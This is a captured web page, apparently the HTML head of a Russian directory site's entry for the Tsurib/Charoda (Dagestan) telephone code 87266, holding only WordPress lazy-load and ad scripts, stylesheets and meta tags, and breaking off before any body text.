

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indexe.info/gorod/curib-charoda-87266
body_size: 58054
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    <title>Телефонный код города Цуриб/чарода - Республика Дагестан</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel='pingback' href='/xmlrpc.php' />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='icon' type='image/png' href='/wp-content/uploads/2016/12/LOGO-300x300.png'>
	<title>Телефонный код города Цуриб/чарода - Республика Дагестан</title>
	<meta name="description" content="Телефонный код города Цуриб/чарода - 87266: как позвонить с мобильного или стационарного телефона, операторы фиксированной связи" />
	<link rel="canonical" href="https://indexe.info/gorod/curib-charoda-87266" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Телефонный код города Цуриб/чарода - Республика Дагестан" />
	<meta property="og:description" content="Телефонный код города Цуриб/чарода - 87266: как позвонить с мобильного или стационарного телефона, операторы фиксированной связи" />
	<meta property="og:url" content="https://indexe.info/gorod/curib-charoda-87266" />
	<meta property="og:site_name" content="Большая Справочная России" />
	<meta property="article:modified_time" content="2023-02-19T19:01:22+00:00" />
	<meta property="og:image" content="https://indexe.info/wp-content/uploads/2023/02/logo.png" />
	<meta property="og:image:width" content="272" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pt-cv-public-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1732571074' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {width: 75%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1732571074' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1732571074' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1732571074" id="fancybox-for-wp-js" defer></script>
<meta name="generator" content="WordPress 6.5.7" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="7728a2c4315de903" />
<meta name="msvalidate.01" content="2BDA5CC965826702086D27850D398C38" />

<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1o83x'};token=localStorage.getItem('1o83x')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1o83x.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1o83x', token);</script>


<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script>

<div class="rl_cnt_bg" data-id="323548"></div>
<div class="rl_cnt_bg" data-id="323549"></div>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://indexe.info/wp-content/cache/min/1/72/ab37d399d309a479f6535d957db46c3d7c197824.js?ver=1732571074"></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
